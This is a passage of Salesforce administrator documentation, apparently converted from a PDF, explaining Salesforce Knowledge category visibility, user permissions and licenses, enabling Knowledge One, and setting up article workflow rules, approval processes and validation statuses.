Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

- **–** Europe
	- **•** France
	- **•** United Kingdom
	- **•** Poland

### Example 1: A Role Hierarchy

In this example, the Acme Electronics organization manufactures hardware and provides customer support for both consumers and enterprises. The Engineering department is organized by products. The Support department is organized geographically. Europe and the Americas are managed by corporate teams, but Asia is outsourced. Within the corporate and outsourced teams, there are subteams dedicated either to consumer or enterprise support.

The table below shows the categories visible to each role in the Acme Electronics organization, and states whether the visibility settings are inherited from the parent role or [custom](#page-2660-1).




#### **Acme Electronics Role Hierarchy Visible Geographic Categories Visible Product Categories**

### Example 2: Article Visibility

<span id="page-2664-0"></span>The table below is an in-depth example of how [category visibility settings](#page-2656-0) restrict what users see. This example has three sample users whose category settings are noted in parentheses.



#### **Table 39: Example: How Category Visibility Settings Restrict What Users See**

User 1: The user must be granted visibility in each category that classifies the article, or each category that classifies the article must be visible by default. [In this example, User 1](#page-2664-0) can see Europe, because Europe is the child of All Countries, but he cannot see Switches, because Switches does not belong to Computers. That's why [User 1](#page-2664-0) cannot see articles classified with Europe/Switches.

User 2: When a category is made visible to a user through custom settings or is made visible by default, its child and parent categories are implicitly included; therefore, [User 2](#page-2664-0) can see articles categorized with All Countries because it is the parent category of America. He can also see Articles classified with USA because it is the child of America.

User 3: If a user has no access to the whole category group, he can only see articles that are not categorized in that group. [User 3](#page-2664-0) cannot see the articles categorized with All countries/Laptop because he has no visibility in the category group that includes Laptop, but he can see articles categorized with Europe/No categories.

SEE ALSO:

[Managing Data Categories](#page-2645-0) [About Category Group Visibility](#page-2656-0) [Viewing Category Group Visibility on Roles](#page-2660-0) [Edit Category Group Visibility](#page-2654-0) [How Category Visibility Differs from Other Salesforce Models](#page-2658-0)

# <span id="page-2665-0"></span>Granting Permissions for Salesforce Knowledge Users

User permissions control access to different features in Salesforce Knowledge. We recommend using permission sets or custom profiles to grant users the permissions they need. For example, you might want to create a permission set called "Article Manager" that includes the permissions needed to create, edit, publish, and assign articles.

When creating Salesforce Knowledge profiles, keep the following in mind.

- **•** Users who will create article types, manage article actions, and modify settings need the "Manage Salesforce Knowledge" permission. This permission is on by default in the System Administrator profile.
- **•** Users who will search for and view articles from the Articles tab need the "Read" permission for the article types they need to access, see [Creating and Assigning Salesforce Knowledge Users](#page-2669-0) on page 2664.
- **•** Users who will edit draft articles, manage the publishing process, or manage the translation process need the "Manage Articles" permission and the appropriate article type permissions. "Manage Articles" is on by default in the System Administrator profile.
- **•** Users with the "Manage Articles" permission are assigned all article actions automatically. [Article](#page-2637-0) [actions](#page-2637-0) on page 2632 allow users to do things like publish and archive articles or manage the translation process.
- **•** Users who will create data categories need the "Manage Data Categories" permission. This permission is on by default in the System Administrator profile.
- **•** Users who will import articles or import or export translations need the "Read," "Create," "Edit," and "Delete" permissions.

Refer to this table for details on permissions associated with Salesforce Knowledge tasks.



Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create or edit users:

**•** "Manage Internal Users"

To create article types and article actions:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"







### **Z** Note:

**•** To delete published article and translations, first remove them from publication by choosing edit or archive.

• When a user without delete access cancels the editing on published article, the newly created article draft is not deleted automatically.

#### SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0) [Granting Permissions for Salesforce Knowledge Users](#page-2665-0) [Creating and Assigning Salesforce Knowledge Users and Groups](#page-2669-0)

# Overview of Setting Up Salesforce Knowledge Users

To give people in your company access to various features in Salesforce Knowledge, you need to create Knowledge user profiles with the appropriate user permissions, and then assign users to these profiles. In addition, you need to specify which users in your company areSalesforce Knowledge users. Optionally, you may want to create public groups for certain article actions, such as publishing, translating, or archiving.

- **•** [Granting Permissions for Salesforce Knowledge Users](#page-2665-0)
- **•** [Creating and Assigning Salesforce Knowledge Users](#page-2669-0)
- **•** (Optional) [Assigning Article Actions to Public Groups](#page-2669-1)

SEE ALSO: [Setting Up Salesforce Knowledge](#page-2605-0)

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create or edit users:

**•** "Manage Internal Users" To create article types and article actions:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

# <span id="page-2669-0"></span>Creating and Assigning Salesforce Knowledge Users and Groups

### <span id="page-2669-1"></span>Creating and Assigning Salesforce Knowledge Users

Your organization has available Salesforce Knowledge licenses, if the Knowledge User checkbox appears on a user's detail page. If it does not appear, verify that your organization has purchased enough feature licenses.

Full Salesforce license users can read published articles, but not archived or draft articles, without the Knowledge User license. However, other actions (create, edit, delete, and publish) require the Knowledge User license, the Manage Articles permission, and the article action on the article type.



# EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To create or edit users:

**•** "Manage Internal Users"

To create article types and article actions:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

To create or assign Salesforce Knowledge users:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the user's name or click **New** to create a new user.
- **3.** If you are creating a new user, complete all the required fields.
- **4.** Select the Knowledge User checkbox.
- **5.** Verify that the user has the required permissions. See [Granting Permissions for Salesforce Knowledge Users](#page-2665-0).
- **6.** Click **Save**.

### Assigning Article Actions to Public Groups

The "Manage Articles" user permission provides Salesforce Knowledge users with access to all the article actions available from the Article Management tab, including publishing, translating, and archiving articles. You can control article action access by assigning public groups to article actions. Then, you add Salesforce Knowledge users who need to perform an article action to the article action's public group. For example, you might create a public group called Superusers and assign it to the Delete Translated Articles action. Only article managers who are members of Superuser can delete translated articles. See [Assigning Article Actions to Public Groups](#page-2637-0) for more information on limiting access to article actions by assigning them to public groups.

#### SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

# Enabling Knowledge One with Profiles

To switch users from the Articles tab to the Knowledge tab, add the Knowledge One permission to their profiles.

To add the Knowledge One permission to a profile:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the profile you want to add the Knowledge One permission to.
- **3.** In the **Find Settings...** box, enter *Knowledge*.
- **4.** Select **Knowledge One** from the list of suggestions.
- **5.** Click **Edit**.
- **6.** Under Knowledge Management, check Knowledge One.
- **7.** Click **Save**.

Once Knowledge One is available for your users, you'll need to define your [external data sources](#page-4605-0). Your external data sources appear under your articles both in the search results and the left-side panel.

#### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create or edit profiles:

**•** "Manage Profiles and Permission Sets"

To create and edit external data sources:

**•** "Customize Application"

# Enabling Knowledge One with Permission Sets

To switch users from the Articles tab to the Knowledge tab, add the Knowledge One permission to their permission sets.

To add the Knowledge One permission to a permission set:

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the permission set you want to add the Knowledge One permission to.
- **3.** In the **Find Settings...** box, enter *Knowledge*.
- **4.** Select **Knowledge One** from the list of suggestions.
- **5.** Click **Edit**.
- **6.** Under Knowledge Management, check the Enabled check box for Knowledge One.
- **7.** Click **Save**.

Once Knowledge One is available for your users, you'll need to define your [external data sources](#page-4605-0). Your external data sources appear under your articles both in the search results and the left-side panel.

### EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create or edit permission sets:

**•** "Manage Profiles and Permission Sets"

To create and edit external data sources:

**•** "Customize Application"

# Customizing Salesforce Knowledge

Depending on how you want to customize Salesforce Knowledge, such as integrating the knowledge base with cases or giving portal users access to articles, complete the following optional steps.

- **•** [Set up workflow rules or approvals processes](#page-2673-0) for some or all article types to help your organization manage article creation and publication.
- **•** [Enable multiple languages](#page-2630-0) if your organization will translate and publish articles in more than one language.
- **•** If you have an existing knowledge base, [import your articles into Salesforce Knowledge](#page-2685-0).
- **•** [Enable Salesforce Knowledge in the Customer Portal](#page-2329-0) to make articles visible to portal users.
- **•** [Enable Salesforce Knowledge in the partner portal](#page-2684-0) to make articles visible to portal users.
- **•** [Create a synonym group](#page-2622-0) to allow Salesforce Knowledge users to search for articles using synonyms as keywords.
- **•** Add the Articles related list to case page layouts. The Articles related list lets users search for articles while working on a case. You can also allow case users to:
	- **–** [Attach PDF versions of articles to case emails.](#page-2095-0)
	- **–** [Create articles when closing a case.](#page-2617-0)
	- **–** [View a list of suggested articles based on case information.](#page-2092-0)
- **•** To allow users to follow articles in Chatter, enable feed tracking for article types.
- **•** If you want visitors to your public website to view Salesforce Knowledge articles, install the [Public Knowledge for Mobile, Web, and Facebook](https://appexchange.salesforce.com/listingDetail?listingId=a0N300000059QxXEAU) app from the AppExchange. For information on installing, configuring, and customizing your public knowledge base, see the [guide](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000HCTKdEAP) available with this package.

SEE ALSO: [Setting Up Salesforce Knowledge](#page-2605-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To create article types and article actions:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

To manage synonyms:

**•** "Manage Synonyms"

To create data categories:

**•** "Manage Data Categories"

# <span id="page-2673-0"></span>Salesforce Knowledge Workflow Rules and Approval Processes

Creating workflow rules and approval processes lets your organization automate many of the tasks involved with managing its knowledge base. When implementing Salesforce Knowledge, you can create workflow rules and approval processes for some or all of the article types used by your organization.

Workflow rules let you create email alerts, update fields, or send outbound API messages when an article meets certain criteria. For example, you could create a workflow rule that sends an email alert to the article owner when a new article is created from a case. Note that tasks are not supported by article type workflow.

Approval processes automate the approval of articles. When implemented with Salesforce Knowledge, approval processes give you additional control over the content of your articles and the process used to approve them. For example, you can create a process that requires legal and management teams to approve articles containing sensitive information.



Note: Tasks aren't available for article type workflow rules.

# Tips for Creating Approval Processes

Keep the following in mind when creating approval processes for article types.

- **•** Before you create an approval process, determine which approval process wizard to use.
- **•** Adding an approval process to an article type lets your organization ensure that the required reviewers approve the article before it's published. When an approval process is enabled for an article's article type, the Approval History related list displays on the article details page.
- When creating an approval process, change the final approval action to "Unlock the record for editing" to allow users to publish the article.
- **•** Articles aren't published automatically at the end of an approval process. Users must click **Publish...** to make the article available in the publishing channel(s).
- When an approval process is associated with an article type, users with the "Manage Articles" permission might see both the **Publish...** and the **Submit for Approval** buttons on an article's detail page. (Which buttons they see is determined by both permissions and article actions). These users can publish an article without submitting it for approval. To prevent this from affecting many users, assign the "Publish Articles" article action to a limited group of users instead of giving it to all users with the "Manage Articles" permission. For more information, see [Assigning Article Actions to Public Groups](#page-2637-0) on page 2632. You'll still want to make sure that the users with direct publishing capability know which articles need approval before publication.
- **•** Article approvers require the "Manage Articles" permission and at least the "Read" permission on the article type associated with articles they review. These permissions let them access the article in a draft state. Without these permissions, approvers can reassign but not approve articles.
- **•** Workflow rules and approval processes apply to the "Draft to Publication" portion of the article publishing cycle. Workflow rules aren't available for archiving. Approval processes aren't available for translation or archiving.

Note: When an article is published from the edit page, the article is first saved and then published. Workflow rules apply to the saved draft article but not the published article.

SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To view workflow rules and approval processes:

**•** "View Setup and Configuration"

To create or change workflow rules and approval processes:

**•** "Customize Application"

# Defining Validation Status Picklist Values

This page enables you to add or edit article validation statuses for article types.

When the Validation Status field is enabled on the Knowledge Settings page, you can create picklist values that show the state of the article in the article publication lifecycle. For example, values in the article lifecycle could be Validated, Not Validated, or Needs Review.

Note: Validation status picklist values aren't retained when you export articles for translation.  $\sqrt{2}$ Articles with picklist values can be imported, however, and their values are retained as long as the values exist in your organzation.

- **1.** From Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** On the picklist edit page, click **New** to add new values to the validation status field. You can also edit, delete, reorder, and replace picklist values.

When you replace a picklist value, the system replaces it in all versions of the article, including any archived versions.

- **3.** Add one or more picklist values (one per line) in the text area.
- **4.** To set the value as the default for the picklist, be sure to select the Default checkbox.
- **5.** Click **Save**.

SEE ALSO:

[Managing Articles and Translations](#page-2235-0)

# EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create or change validation status picklist values:

- **•** "Customize Application" AND
	- "Manage Salesforce Knowledge"

# Creating an Article Queue

